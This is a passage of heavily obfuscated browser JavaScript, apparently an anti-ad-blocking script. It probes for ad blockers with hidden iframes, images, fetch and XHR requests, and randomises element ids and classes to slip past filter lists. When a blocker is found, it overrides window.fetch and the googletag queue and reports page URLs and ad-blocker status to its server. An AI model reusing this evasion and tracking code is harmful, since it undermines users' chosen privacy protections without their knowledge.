dD=[[d4,XS(0xcab)],[d4,XS(0x6fd)],[d4,XS(0x77a)],[{'keyval':0x1},XS(0x29d)]];let R0=!0x1;for(const [R1,R2]of dD)if(d4[XS(0x6fd)][XS(0x103d)](R1,R2)){R0=!0x0;break;}R0||os(XS(0x103d));}{oj=XS(0x559);const R3=window[XS(0xccb)],R4=Symbol(XS(0xbd0)),R5={'cmd':{'push':()=>R4}};window[XS(0xccb)]=R5,window[XS(0xccb)]!==R5&&os(XS(0xc20)),window[XS(0xccb)][XS(0x1049)]!==R5[XS(0x1049)]&&os(XS(0x48a)),window[XS(0xccb)][XS(0x1049)][XS(0xc41)]!==R5[XS(0x1049)][XS(0xc41)]&&os(XS(0xb8a)),window[XS(0xccb)][XS(0x1049)][XS(0xc41)]()!==R4&&os(XS(0xff5)),window[XS(0xccb)]=R3;}},os=d4=>{const XM=XL,d5=XM(0xdb3)[XM(0x16e)](d4,XM(0xd02))[XM(0x16e)](oj);throw console[XM(0xe72)](d5),d5;},ok=function(d4,d5){const XI=XL;let d6=arguments[XI(0x513)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:window;if(typeof d4!=typeof d5)return!0x1;if(XI(0xf45)!=typeof d4&&XI(0xf45)!=typeof d5)return d4===d5;if((d4 instanceof d6[XI(0x849)]||d4 instanceof Array)!=(d5 instanceof d6[XI(0x849)]||d5 instanceof Array))return!0x1;if(d4 instanceof d6[XI(0x849)]||d4 instanceof Array){if(d6[XI(0x6fd)][XI(0xb6b)](d4)[XI(0x513)]!==d6[XI(0x6fd)][XI(0xb6b)](d5)[XI(0x513)])return!0x1;for(let d7=0x0;d7<d4[XI(0x513)];d7++)if(!ok(d4[d7],d5[d7],d6))return!0x1;}else{if(d6[XI(0x6fd)][XI(0xb6b)](d4)[XI(0x513)]!==d6[XI(0x6fd)][XI(0xb6b)](d5)[XI(0x513)])return!0x1;for(const d8 in d4)if(!ok(d4[d8],d5[d8],d6))return!0x1;}return!0x0;};var om;const oE=[{'selectors':[XL(0x1001),XL(0x4c1)],'html':(0x0,String[XL(0xd29)])(om||(oZ=[XL(0xc40)],ov||(ov=oZ[XL(0x2a7)](0x0)),om=Object[XL(0x396)](Object[XL(0x415)](oZ,{'raw':{'value':Object[XL(0x396)](ov)}})))),'cases':[[]]},{'html':XL(0x1045),'selectors':[XL(0x9db),XL(0x44f),XL(0x5ea)],'cases':[[{'selector':XL(0x5ea),'attributes':{'style':XL(0x238)}},{'selector':XL(0x483),'attributes':{'lang':'ko'}}],[{'selector':XL(0x5ea),'attributes':{'style':XL(0x4b0)}},{'selector':XL(0x483),'attributes':{'lang':'en','data-theme':XL(0x676)}}],[{'selector':XL(0x483),'attributes':{'lang':XL(0x1096),'dir':XL(0xd59)}}]],'checker':function(d4){const XY=XL;let d5=arguments[XY(0x513)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:window;const d6=d5[XY(0x2a1)](d4);if(XY(0x8a8)===d6[XY(0x4e7)](XY(0x103b)))return!0x1;if(XY(0x8a8)!==d6[XY(0x4e7)](XY(0x10c0)))return!0x1;if(XY(0x8a8)===d6[XY(0x4e7)](XY(0x376)))return!0x1;if(XY(0x8a8)!==d6[XY(0x4e7)](XY(0x2b0)))return!0x1;if(XY(0x5ce)===d6[XY(0x4e7)](XY(0x5b0)))return!0x1;if(XY(0x8a8)!==d6[XY(0x4e7)](XY(0xaa9)))return!0x1;const d7=d6[XY(0x4e7)](XY(0xf93));if(XY(0x71d)!==d7&&'0'!==d7)return!0x1;const d8=dd=>parseInt(d6[XY(0x4e7)](dd)[XY(0x6b7)]('px','')),d9=[XY(0x8a1),XY(0xd11),XY(0x2cf),XY(0x351),XY(0xe41),XY(0x2e0),XY(0x656),XY(0x2d3),XY(0x85b),XY(0x887),XY(0xd8c),XY(0xabd)];for(const dd of d9)if(Math[XY(0xc3c)](d8(dd))>0x64)return!0x1;const dP=[XY(0xe3f),XY(0x98d)];for(const dR of dP){const dF=d5[XY(0x2a1)](d4,dR);if(XY(0x71d)!==dF[XY(0x4e7)](XY(0xbaa)))return!0x1;if(XY(0x71d)!==dF[XY(0x4e7)](XY(0xc4a)))return!0x1;const dQ=dF[XY(0x4e7)](XY(0xf93));if(XY(0x71d)!==dQ&&'0'!==dQ)return!0x1;}const db=d4[XY(0xb7b)]();return!(db[XY(0xc4a)]<0x64||db[XY(0xbaa)]<0x64);}}];var oZ,ov,of=b(0x2c0);async function ow(d4,d5){await oo();const d6={'protectUrlContext':d4,'isDomainShardingEnabled':d5},d7=[()=>(async function(){const Xr=a2P,d8=document[Xr(0xeeb)](Xr(0xc0e));try{d8[Xr(0x3c7)][Xr(0xde8)](Xr(0xbaa),'0'),d8[Xr(0x3c7)][Xr(0xde8)](Xr(0xc4a),'0'),d8[Xr(0x3c7)][Xr(0xde8)](Xr(0xa53),Xr(0x5ce)),d8[Xr(0x3c7)][Xr(0xde8)](Xr(0xcf7),Xr(0x8a8)),document[Xr(0x4a3)][Xr(0x1039)](d8);const d9=d8[Xr(0x54d)];if(!d9)throw new Error(Xr(0xdff));await new Promise(dP=>setTimeout(dP,0x1f4)),oQ(d9[Xr(0x67c)],!0x0);}catch(dP){throw dP;}finally{d8[Xr(0xe90)]();}}()),()=>(async function(){const XO=a2P,d8=document[XO(0xeeb)](XO(0xbeb));d8[XO(0x3c7)][XO(0xde8)](XO(0x812),XO(0x309)),d8[XO(0x3c7)][XO(0xde8)](XO(0x8a1),XO(0x4d6)),d8[XO(0x3c7)][XO(0xde8)](XO(0x2cf),XO(0x4d6));const d9=document[XO(0xeeb)](XO(0xc0e));try{if(d9[XO(0x3c7)][XO(0xde8)](XO(0xbaa),'0'),d9[XO(0x3c7)][XO(0xde8)](XO(0xc4a),'0'),d9[XO(0x3c7)][XO(0xde8)](XO(0xa53),XO(0x5ce)),d9[XO(0x3c7)][XO(0xde8)](XO(0xcf7),XO(0x8a8)),d9[XO(0x640)]('id',(0x0,o2['md'])(o4['A'][XO(0xad7)]())),d9[XO(0x1083)][XO(0x593)]((0x0,o2['md'])(o4['A'][XO(0xad7)]())),d8[XO(0x1039)](d9),document[XO(0x4a3)][XO(0x1039)](d8),XO(0x8a8)===getComputedStyle(d9)[XO(0x103b)])throw new Error(XO(0xf03));}catch(dP){throw dP;}finally{d8[XO(0xe90)]();}}()),()=>async function(d8){const XG=a2P,{protectUrlContext:d9,isDomainShardingEnabled:dP}=d8,db=o4['A'][XG(0x2eb)](0x1,0x4),dd=o4['A'][XG(0x2eb)](0x1,0x4),dR=(0x0,o3['Wq'])({'protectUrlContext':d9,'url':''[XG(0x16e)](o0['A'][XG(0x6ec)],XG(0x6e3))[XG(0x16e)](db,XG(0xee2))[XG(0x16e)](dd),'kind':o3['MN'][XG(0xa4e)],'key':null,'endpoint':o0['A'][XG(0x6ec)],'extra':{'shardingIndex':dP?o4['A'][XG(0x2eb)](0x0,o5['ch']):-0x1}});return(0x0,o8['c'])((dF,dQ)=>{const Xi=XG,dj=document[Xi(0xeeb)](Xi(0x870));dj[Xi(0x640)](Xi(0x942),'1'),dj[Xi(0xfa5)](Xi(0xf77),()=>{const Xq=Xi;dj[Xq(0xd6c)]===db&&dj[Xq(0xd48)]===dd||dQ(Xq(0xd82)),dF();}),dj[Xi(0xfa5)](Xi(0xe72),async dz=>{const Xt=Xi;await oX()?(o7['A'][Xt(0x79c)](Xt(0x579)),dQ(Xt(0x879)[Xt(0x16e)](dz[Xt(0x37f)],Xt(0x9ba)))):(o7['A'][Xt(0x79c)](Xt(0x19a)),dF());}),dj[Xi(0xe75)]=dR,Xi(0x8a8)===window[Xi(0x2a1)](dj)[Xi(0x103b)]&&dQ(Xi(0x22a));});}(d6),()=>async function(d8){const {protectUrlContext:d9,isDomainShardingEnabled:dP}=d8;return async function(db){const Xg=a2P,dd=document[Xg(0xeeb)](Xg(0xbeb));dd[Xg(0x3c7)][Xg(0xde8)](Xg(0x812),Xg(0x309)),dd[Xg(0x3c7)][Xg(0xde8)](Xg(0x8a1),Xg(0x4d6)),dd[Xg(0x3c7)][Xg(0xde8)](Xg(0x2cf),Xg(0x4d6));const dR=document[Xg(0xeeb)](Xg(0xc0e));try{if(dR[Xg(0xe75)]='',dd[Xg(0x1039)](dR),document[Xg(0x541)][Xg(0x1039)](dd),Xg(0x8a8)===getComputedStyle(dR)[Xg(0x103b)])throw new Error(Xg(0xf03));const dF=dR[Xg(0x886)],dQ=dR[Xg(0x54d)];if(!dF||!dQ)throw new Error(Xg(0x480));const dj=(0x0,o3['Wq'])({'protectUrlContext':db,'url':''[Xg(0x16e)](o0['A'][Xg(0x6ec)],Xg(0x6e3))[Xg(0x16e)](o4['A'][Xg(0x2eb)](0x1,0x4),Xg(0xee2))[Xg(0x16e)](o4['A'][Xg(0x2eb)](0x1,0x4)),'kind':o3['MN'][Xg(0xa4e)],'key':null,'endpoint':o0['A'][Xg(0x6ec)],'extra':{'shardingIndex':o4['A'][Xg(0x2eb)](0x0,o5['ch'])}}),dz=(0x0,o3['Wq'])({'protectUrlContext':db,'url':''[Xg(0x16e)](o0['A'][Xg(0x6ec)],Xg(0x6e3))[Xg(0x16e)](o4['A'][Xg(0x2eb)](0x1,0x4),Xg(0xee2))[Xg(0x16e)](o4['A'][Xg(0x2eb)](0x1,0x4)),'kind':o3['MN'][Xg(0xa4e)],'key':null,'endpoint':o0['A'][Xg(0x6ec)],'extra':{'shardingIndex':-0x1}}),ds=(0x0,o3['Wq'])({'protectUrlContext':db,'url':Xg(0xfbf)[Xg(0x16e)](o4['A'][Xg(0xad7)]()),'kind':o3['MN'][Xg(0x601)],'endpoint':o0['A'][Xg(0x6ec)]}),dk=(0x0,o3['Wq'])({'protectUrlContext':db,'url':''[Xg(0x16e)](o0['A'][Xg(0x6ec)],Xg(0xe74)),'kind':o3['MN'][Xg(0xc9a)],'endpoint':o0['A'][Xg(0x6ec)],'extra':{'shardingIndex':-0x1}}),dm=[Xg(0xfe9),Xg(0x36b),Xg(0xf06)];let dE=!0x1;for(const df of dm)ob(location[Xg(0x8d0)],df)&&(dE=!0x0);const dZ=function(dw){const XA=Xg;let dW=arguments[XA(0x513)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:window;const dX=dW[XA(0x2a1)](dw);if(XA(0x8a8)===dX[XA(0x4e7)](XA(0x103b)))return!0x1;if(dE){if(XA(0x47e)!==dX[XA(0x4e7)](XA(0xa53)))return!0x1;if(XA(0x8a8)!==dX[XA(0x4e7)](XA(0x10c0)))return!0x1;if(XA(0x8a8)===dX[XA(0x4e7)](XA(0x376)))return!0x1;if(XA(0x8a8)!==dX[XA(0x4e7)](XA(0x2b0))&&!dw[XA(0x390)](XA(0xf53)))return!0x1;if(XA(0x5ce)===dX[XA(0x4e7)](XA(0x5b0)))return!0x1;if(XA(0x8a8)!==dX[XA(0x4e7)](XA(0xaa9)))return!0x1;const dN=dX[XA(0x4e7)](XA(0xf93));if(XA(0x71d)!==dN&&dW[XA(0x387)](dN)<0x0)return!0x1;if(parseFloat(dX[XA(0x4e7)](XA(0x4e6)))<0.2)return!0x1;if(XA(0x8a8)!==dX[XA(0x4e7)](XA(0x47f))&&XA(0x1be)==typeof dX[XA(0x47f)]&&!dX[XA(0x47f)][XA(0x768)](XA(0x7c4)))return!0x1;if(XA(0x8a8)!==dX[XA(0x4e7)](XA(0x470)))return!0x1;if(XA(0x8a8)!==dX[XA(0x4e7)](XA(0xdde)))return!0x1;const dc=dh=>parseInt(dX[XA(0x4e7)](dh)[XA(0x6b7)]('px','')),dy=[XA(0x8a1),XA(0xd11),XA(0x2cf),XA(0x351),XA(0xe41),XA(0x2e0),XA(0x656),XA(0x2d3),XA(0x85b),XA(0x887),XA(0xd8c),XA(0xabd)];for(const dh of dy)if(!dw[XA(0x390)](XA(0x547)+dh)&&Math[XA(0xc3c)](dc(dh))>=0x2710)return!0x1;const dL=[XA(0xe3f),XA(0x98d)];for(const dS of dL){const dl=dW[XA(0x2a1)](dw,dS);if(XA(0x71d)!==dl[XA(0x4e7)](XA(0xbaa)))return!0x1;if(XA(0x71d)!==dl[XA(0x4e7)](XA(0xc4a)))return!0x1;const dV=dl[XA(0x4e7)](XA(0xf93));if(XA(0x71d)!==dl[XA(0x4e7)](XA(0xf93))&&'0'!==dV)return!0x1;}}return!0x0;},dv=dw=>{const XB=Xg,dW=[dw];let dX=dw[XB(0x7bf)];for(;dX;)dW[XB(0xc41)](dX),dX=dX[XB(0x7bf)];return dW;};for(const {selectors:dw,html:dW,cases:dX,targetHosts:dN,disabled:dc,checker:dy}of oE)if(!(dc||dN&&!dN[Xg(0x255)](dL=>dL===location[Xg(0xc2f)]))){dF[Xg(0x83f)](),dF[Xg(0xab2)](dW),dF[Xg(0xfee)](),dF[Xg(0xd45)]('*')[Xg(0x990)](dL=>{const Xp=Xg;if(dL[Xp(0x390)]('id')&&(dL['id']?dL['id']=(0x0,o2['md'])(dL['id']):dL['id']=(0x0,o2['md'])(o4['A'][Xp(0xad7)]())),dL[Xp(0x390)](Xp(0x275))&&!dL[Xp(0x390)](Xp(0x639))&&(dL[Xp(0xad7)]?Xp(0x1be)==typeof dL[Xp(0xad7)]&&(dL[Xp(0xad7)]=dL[Xp(0xad7)][Xp(0x9fb)]('\x20')[Xp(0x4d2)](dh=>(0x0,o2['md'])(dh))[Xp(0x9e2)]('\x20')):(dL[Xp(0x1083)][Xp(0x593)]((0x0,o2['md'])(o4['A'][Xp(0xad7)]())),dL[Xp(0x1083)][Xp(0x593)]((0x0,o2['md'])(o4['A'][Xp(0xad7)]())))),dL[Xp(0x390)](Xp(0x222))&&Xp(0xb51)!==dL[Xp(0x8f4)][Xp(0x9f4)]()){const dh=dL[Xp(0x797)](Xp(0x222));dh?dL[Xp(0x390)](Xp(0x46d))?dL[Xp(0xa2d)](Xp(0x46d)):dL[Xp(0x640)](Xp(0x222),(0x0,o2['md'])(dh)):dL[Xp(0x640)](Xp(0x222),(0x0,o2['md'])(o4['A'][Xp(0xad7)]()));}dL[Xp(0x390)](Xp(0xe75))&&''===dL[Xp(0x797)](Xp(0xe75))&&!dL[Xp(0x390)](Xp(0x714))&&(dL[Xp(0x390)](Xp(0x6a2))?(dL[Xp(0xa2d)](Xp(0x6a2)),dL[Xp(0x640)](Xp(0xe75),dz)):dL[Xp(0x640)](Xp(0xe75),dj)),dL[Xp(0x390)](Xp(0xe6f))&&''===dL[Xp(0x797)](Xp(0xe6f))&&(Xp(0x813)===dL[Xp(0x8f4)][Xp(0x9f4)]()?dL[Xp(0x640)](Xp(0xe6f),dk):dL[Xp(0x640)](Xp(0xe6f),ds));}),await(0x0,o9['y'])(0x64);for(const dL of dX){for(const dS of dL)dF[Xg(0xd45)](dS[Xg(0x904)])[Xg(0x990)](dl=>{const Xn=Xg;for(const dV of Object[Xn(0xb6b)](dS[Xn(0xef8)]))dl[Xn(0x640)](dV,dS[Xn(0xef8)][dV]);!0x0===dS[Xn(0xe90)]&&dl[Xn(0xe90)]();});let dh=[];for(const dl of dw)dF[Xg(0xd45)](dl)[Xg(0x990)](dV=>{const Xu=Xg;dh=dh[Xu(0x16e)](dv(dV));});dh=Array[Xg(0xcd5)](new Set(dh)),dh[Xg(0x990)](dV=>{const Xa=Xg;if(!(dy||dZ)(dV,dQ[Xa(0x67c)]))throw new Error(Xa(0x1ec)+dV[Xa(0x8f4)]);});}await(0x0,o8['c'])(dV=>window[Xg(0x7a1)]?window[Xg(0x7a1)](()=>dV()):dV());}}catch(dV){throw dV;}finally{dd[Xg(0xe90)]();}}(d9);}(d6),()=>async function(d8){const Xx=a2P,{protectUrlContext:d9,isDomainShardingEnabled:dP}=d8,db=o4['A'][Xx(0x543)]([Xx(0x5ae),Xx(0xa42),Xx(0x9d4),Xx(0x400),Xx(0xe9d)]),dd=document[Xx(0xeeb)](Xx(0xc0e));return dd[Xx(0x640)](Xx(0x942),'1'),dd[Xx(0xe75)]=(0x0,o3['Wq'])({'protectUrlContext':d9,'url':''[Xx(0x16e)](o0['A'][Xx(0x6ec)],Xx(0xa28))[Xx(0x16e)](db),'kind':o3['MN'][Xx(0xa4e)],'key':null,'endpoint':o0['A'][Xx(0x6ec)],'extra':{'shardingIndex':dP?o4['A'][Xx(0x2eb)](0x0,o5['ch']):-0x1}}),oc(dd),(0x0,o8['c'])((dR,dF)=>{const XJ=Xx,dQ=Date[XJ(0xcde)]();oy(dd,{'onLoad':()=>{const XD=XJ,dj=Date[XD(0xcde)]()-dQ;o7['A'][XD(0x79c)](XD(0x575)[XD(0x16e)](dj,'ms'));const dz=Date[XD(0xcde)](),ds=(0x0,o3['Wq'])({'protectUrlContext':d9,'url':''[XD(0x16e)](o0['A'][XD(0x6ec)],XD(0x34d))[XD(0x16e)](db),'kind':o3['MN'][XD(0xa4e)],'key':null,'endpoint':o0['A'][XD(0x6ec)],'extra':{'shardingIndex':dP?o4['A'][XD(0x2eb)](0x0,o5['ch']):-0x1}});fetch(ds,{'cache':XD(0x815),'priority':XD(0xbc9)})[XD(0xdb8)](dk=>dk[XD(0x4ac)]())[XD(0xdb8)](()=>{const Xe=XD,dk=Date[Xe(0xcde)]()-dz,dm=Math[Xe(0x63a)](0x3e9,0x5*dj,0x5*dk);o7['A'][Xe(0x79c)](Xe(0x80a)[Xe(0x16e)](dm,Xe(0xa76))[Xe(0x16e)](dk,'ms')),setTimeout(async()=>{const N0=Xe;await oL(),o7['A'][N0(0x79c)](N0(0x453)[N0(0x16e)](dm,N0(0x1ca))[N0(0x16e)](db)),dF(N0(0x837));},dm);})[XD(0xb38)](dk=>dF(XD(0x689)[XD(0x16e)](dk)));},'onError':dj=>dF(XJ(0xe3d)[XJ(0x16e)](null==dj?void 0x0:dj[XJ(0x37f)]))}),window[XJ(0xfa5)](XJ(0x37f),dj=>{const N1=XJ;if(N1(0x1be)!=typeof dj[N1(0xdb7)]||!dj[N1(0xdb7)][N1(0x6b2)](db))return;const dz=Date[N1(0xcde)]()-dQ;return o7['A'][N1(0x79c)](N1(0x258)[N1(0x16e)](dj[N1(0xdb7)],N1(0x596))[N1(0x16e)](dz,'ms')),dj[N1(0xdb7)]===db?dR():dj[N1(0xdb7)][N1(0x644)](N1(0xaba))?dF(N1(0x4f2)[N1(0x16e)](dj[N1(0xdb7)][N1(0x9fb)](''[N1(0x16e)](db,'_'))[0x1])):void 0x0;}),document[XJ(0x4a3)][XJ(0x1039)](dd);})[Xx(0xdb8)](dR=>(dd[Xx(0xe90)](),dR))[Xx(0xb38)](dR=>{const N2=Xx;throw dd[N2(0xe90)](),dR;});}(d6),()=>oN(d6),...d5?[()=>oN(d6,0x0)]:[],()=>async function(d8,d9){const N3=a2P;var dP;const {protectUrlContext:db,isDomainShardingEnabled:dd}=d8;null!==(dP=d9)&&void 0x0!==dP||(d9=dd?o4['A'][N3(0x2eb)](0x0,o5['ch']):-0x1);const dR=o4['A'][N3(0x543)]([N3(0x451),N3(0x39a),N3(0x22c),N3(0xe7d),N3(0xdeb)]);return(0x0,o8['c'])((dF,dQ)=>{const N4=N3,dj=(0x0,o3['Wq'])({'protectUrlContext':db,'url':''[N4(0x16e)](o0['A'][N4(0x6ec)],N4(0xfb5))[N4(0x16e)](dR),'kind':o3['MN'][N4(0xa4e)],'key':null,'endpoint':o0['A'][N4(0x6ec)],'extra':{'shardingIndex':d9}});fetch(dj)[N4(0xdb8)](dz=>dz[N4(0x4ac)]())[N4(0xdb8)](dz=>{const N5=N4;dz===dR?dF():dQ(N5(0x73f));})[N4(0xb38)](dz=>dQ(N4(0x6d0)+dz));});}(d6),()=>async function(d8,d9){const N6=a2P;var dP;const {protectUrlContext:db,isDomainShardingEnabled:dd}=d8;null!==(dP=d9)&&void 0x0!==dP||(d9=dd?o4['A'][N6(0x2eb)](0x0,o5['ch']):-0x1);const dR=o4['A'][N6(0x543)]([N6(0x451),N6(0x39a),N6(0x22c),N6(0xe7d),N6(0xdeb)]);return(0x0,o8['c'])((dF,dQ)=>{const N7=N6,dj=(0x0,o3['Wq'])({'protectUrlContext':db,'url':''[N7(0x16e)](o0['A'][N7(0x6ec)],N7(0x99e))[N7(0x16e)](dR),'kind':o3['MN'][N7(0xa4e)],'key':null,'endpoint':o0['A'][N7(0x6ec)],'extra':{'shardingIndex':d9}}),dz=new XMLHttpRequest();dz[N7(0x83f)](N7(0x42e),dj),dz[N7(0x369)]=()=>{const N8=N7;0x4===dz[N8(0x1dd)]&&(dz[N8(0xac8)][N8(0x768)](dR)?dF():dQ(N8(0x90c)));},dz[N7(0x85e)]=()=>dQ(N7(0x3e1)),dz[N7(0x1076)]=()=>dQ(N7(0xb8b)),dz[N7(0x1047)]();});}(d6)];await async function(d8,d9,dP){const NP=a2P,db=[],dd=[],dR=()=>{const N9=a2P;var ds;return null===(ds=dd[N9(0xd3a)]())||void 0x0===ds?void 0x0:ds();},dF=()=>{const No=a2P;for(;dd[No(0x513)]>0x0;)dR();};let dQ=!0x1,dj=0x0;d8[NP(0x990)](ds=>db[NP(0xc41)]([ds,0x0]));const dz=Array[NP(0xcd5)]({'length':0x2},async()=>{const Nb=NP;for(;!dQ&&dj<d8[Nb(0x513)];){for(;0x0===db[Nb(0x513)]&&dj<d8[Nb(0x513)]&&!dQ;)await new Promise(dE=>{const Nd=Nb;dd[Nd(0xc41)](dE);});const ds=db[Nb(0xd3a)]();if(!ds)continue;const [dk,dm]=ds;try{await dk(),dj++,dj===d8[Nb(0x513)]&&dF();}catch(dE){if(dm>=dP[Nb(0x513)])throw dQ=!0x0,dF(),dE;setTimeout(()=>{const NR=Nb;db[NR(0xc41)]([dk,dm+0x1]),dR();},dP[dm]);}}});await Promise[NP(0xb69)](dz);}(d7,0x0,[0x99,0xc5,0x12a]);}let oW;const oX=()=>{const Nz=XL;var d4;return(null!==(d4=oW)&&void 0x0!==d4?d4:oW=(0x0,o8['c'])((d5,d6)=>{const NF=a2P;var d7;const d8=[],d9=null===(d7=document[NF(0x8c8)](NF(0x1005)))||void 0x0===d7?void 0x0:d7[NF(0xe6f)];d9&&d8[NF(0xc41)](d9),d8[NF(0xc41)](new URL(NF(0xcf1)+String(Date[NF(0xcde)]()),location[NF(0xe6f)])[NF(0xe6f)]),d8[NF(0xc41)](new URL(NF(0xbbe)+String(Date[NF(0xcde)]()),location[NF(0xe6f)])[NF(0xe6f)]);let dP=0x0;setTimeout(()=>d5(!0x1),0x9c5),d8[NF(0x990)](db=>{const NQ=NF,dd=document[NQ(0xeeb)](NQ(0x870));dd[NQ(0x640)](NQ(0x942),'1'),dd[NQ(0xfa5)](NQ(0xf77),()=>{d5(!0x0);}),dd[NQ(0xfa5)](NQ(0xe72),()=>{const Nj=NQ;++dP===d8[Nj(0x513)]&&d5(!0x1);}),dd[NQ(0xe75)]=db;});}))[Nz(0xdb8)](d5=>(d5||o7['A'][Nz(0x79c)](Nz(0xca6)),d5));};async function oN(d4,d5){const Ns=XL;var d6;const {protectUrlContext:d7,isDomainShardingEnabled:d8}=d4;null!==(d6=d5)&&void 0x0!==d6||(d5=d8?o4['A'][Ns(0x2eb)](0x0,o5['ch']):-0x1);const d9=o4['A'][Ns(0x543)]([Ns(0x451),Ns(0x39a),Ns(0x22c),Ns(0xe7d),Ns(0xdeb)]),dP=(0x0,o3['Wq'])({'protectUrlContext':d7,'url':''[Ns(0x16e)](o0['A'][Ns(0x6ec)],Ns(0x233))[Ns(0x16e)](d9),'kind':o3['MN'][Ns(0xb1e)],'key':null,'endpoint':o0['A'][Ns(0x6ec)],'extra':{'shardingIndex':d5}}),db=document[Ns(0xeeb)](Ns(0xe83));return db[Ns(0x640)](Ns(0x942),'1'),db[Ns(0xe75)]=dP,(0x0,o8['c'])((dd,dR)=>{const Nk=Ns;db[Nk(0x85e)]=()=>dR(Nk(0x1082)),db[Nk(0x56a)]=()=>dd(),document[Nk(0x4a3)][Nk(0x1039)](db);})[Ns(0xf5e)](()=>{const Nm=Ns;db[Nm(0xe90)]();});}const oc=d4=>{const NE=XL;d4[NE(0x3c7)][NE(0xde8)](NE(0xbaa),'0'),d4[NE(0x3c7)][NE(0xde8)](NE(0xc4a),'0'),d4[NE(0x3c7)][NE(0xde8)](NE(0xa53),NE(0x5ce)),d4[NE(0x3c7)][NE(0xde8)](NE(0xcf7),NE(0x8a8));},oy=(d4,d5)=>{const Nv=XL;let d6=!0x1;const d7=(d9,dP)=>{const NZ=a2P;d6||(d6=!0x0,d9?d5[NZ(0x978)]():d5[NZ(0x78e)](dP));};d4[Nv(0xfa5)](Nv(0xf77),()=>d7(!0x0)),d4[Nv(0xfa5)](Nv(0xe72),d9=>{const Nf=Nv;var dP;return d7(!0x1,null!==(dP=d9[Nf(0xe72)])&&void 0x0!==dP?dP:new Error(Nf(0x1043)));}),window[Nv(0xfa5)](Nv(0x37f),d9=>{const Nw=Nv;d9[Nw(0xf4a)]===d4[Nw(0x54d)]&&d7(!0x0);});const d8=of['A'][Nv(0xfd6)](window)[Nv(0xfb8)][Nv(0xfd6)][Nv(0x2be)](d4);if((o6['A'][Nv(0x5ad)]()||o6['A'][Nv(0xc2e)]())&&d8){const d9=Date[Nv(0xcde)]();fetch(d8,{'cache':Nv(0x815),'priority':Nv(0xbc9)})[Nv(0xdb8)](dP=>dP[Nv(0x4ac)]())[Nv(0xdb8)](()=>{const NW=Nv,dP=Date[NW(0xcde)]()-d9,db=Math[NW(0x63a)](0x3e9,0x5*dP);o7['A'][NW(0x79c)](NW(0xb65)[NW(0x16e)](db,NW(0xa48))[NW(0x16e)](dP)),setTimeout(async()=>{const NX=NW;await oL(),d7(!0x1,new Error(NX(0xe05)));},db);})[Nv(0xb38)](()=>d7(!0x1,new Error(Nv(0x6db))));}},oL=()=>(0x0,o8['c'])(d4=>{const NN=XL,d5=document[NN(0xeeb)](NN(0xc0e));oc(d5),document[NN(0x4a3)][NN(0x1039)](d5);const d6=o4['A'][NN(0xad7)](),d7=d8=>{const Nc=NN;d8[Nc(0xdb7)]===d6&&(window[Nc(0xb46)](Nc(0x37f),d7),d5[Nc(0xe90)](),d4());};window[NN(0xfa5)](NN(0x37f),d7),d5[NN(0x886)][NN(0x83f)](),d5[NN(0x886)][NN(0xab2)](NN(0x26e)[NN(0x16e)](d6,NN(0x4a4))),d5[NN(0x886)][NN(0xfee)]();});async function oh(d4,d5){const Ny=XL;try{const d6=Ny(0x50e)[Ny(0x16e)](Date[Ny(0xcde)](),'_')[Ny(0x16e)](o4['A'][Ny(0xad3)](0x6,0xa));try{window[Ny(0x312)]=window[Ny(0x312)]||{},window[Ny(0x312)][Ny(0x1049)]=window[Ny(0x312)][Ny(0x1049)]||[],window[Ny(0x312)][Ny(0x1049)][Ny(0xc41)](()=>{const NL=Ny;try{var d7,d8,d9,dP,db;const dd=null===(d7=(d8=window[NL(0x312)])[NL(0x585)])||void 0x0===d7?void 0x0:d7[NL(0x2be)](d8);if(!dd)return;const dR=[];let dF=null,dQ=0x0;function dj(dk){const Nh=NL;try{var dm,dE;return{'divId':null==dk||null===(dm=dk[Nh(0x1084)])||void 0x0===dm?void 0x0:dm[Nh(0x2be)](dk),'path':null==dk||null===(dE=dk[Nh(0xc9b)])||void 0x0===dE?void 0x0:dE[Nh(0x2be)](dk)};}catch(dZ){return;}}function dz(){const NS=NL;if(null!==dF)return;const dk=Date[NS(0xcde)](),dm=Math[NS(0x63a)](0x0,0x7d0-(dk-dQ));dF=window[NS(0xa5f)](async()=>{const Nl=NS,dE=dR[Nl(0x1e4)](0x0,dR[Nl(0x513)]);if(dF=null,dE[Nl(0x513)]){dQ=Date[Nl(0xcde)]();try{const dZ=dE[Nl(0x4d2)](dv=>{const NV=Nl;var df,dw,dW,dX,dN,dc,dy,dL,dh;return{'run_id':d6,'domain':location[NV(0xc2f)],'url':location[NV(0xe6f)],'timestamp':new Date()[NV(0xa04)](),'is_adblock':d5,'event_type':dv[NV(0x3d4)],'client_ts':dv['ts'],'slot_div_id':null===(df=dv[NV(0xf2a)])||void 0x0===df?void 0x0:df[NV(0x5e4)],'slot_path':null===(dw=dv[NV(0xf2a)])||void 0x0===dw?void 0x0:dw[NV(0xd3c)],'is_empty':null!==(dW=dv[NV(0xdac)])&&void 0x0!==dW?dW:null,'size':null!=dv[NV(0xf5f)]?((()=>{const NT=NV;try{return JSON[NT(0xe31)](dv[NT(0xf5f)]);}catch(dS){return String(dv[NT(0xf5f)]);}})()):null,'line_item_id':null!==(dX=dv[NV(0xa03)])&&void 0x0!==dX?dX:null,'creative_id':null!==(dN=dv[NV(0xcee)])&&void 0x0!==dN?dN:null,'advertiser_id':null!==(dc=dv[NV(0xb0b)])&&void 0x0!==dc?dc:null,'service_name':null!==(dy=dv[NV(0xcd8)])&&void 0x0!==dy?dy:null,'fetch_params':null!==(dL=dv[NV(0x911)])&&void 0x0!==dL?dL:[],'gpt_fetch_slots':null!==(dh=dv[NV(0x24a)])&&void 0x0!==dh?dh:[]};});await oS(d4,Nl(0x1eb),dZ);}catch(dv){}}},dm);}function ds(dk){const NK=NL;try{dR[NK(0xc41)](dk),dz();}catch(dm){}}if(d5){const dk=window[NL(0x7fe)];window[NL(0x7fe)]=function(){const NC=NL;for(var dm=arguments[NC(0x513)],dE=new Array(dm),dZ=0x0;dZ<dm;dZ++)dE[dZ]=arguments[dZ];const dv=(0x0,o3['Xz'])(dE[0x0]);let df=!0x1;try{if((0x0,o3['EW'])(dv[NC(0xe6f)])){const dW=(0x0,o3['sH'])(dv[NC(0xe6f)])[NC(0xd70)],dX=new URL(dW);dX&&NC(0x486)===dX[NC(0xec9)]&&(df=!0x0);}else df=NC(0x486)===dv[NC(0xec9)];}catch(dN){o7['A'][NC(0xe72)](NC(0x5f4),dv);}if(!df)return dk[NC(0x8d9)](this,dE);const 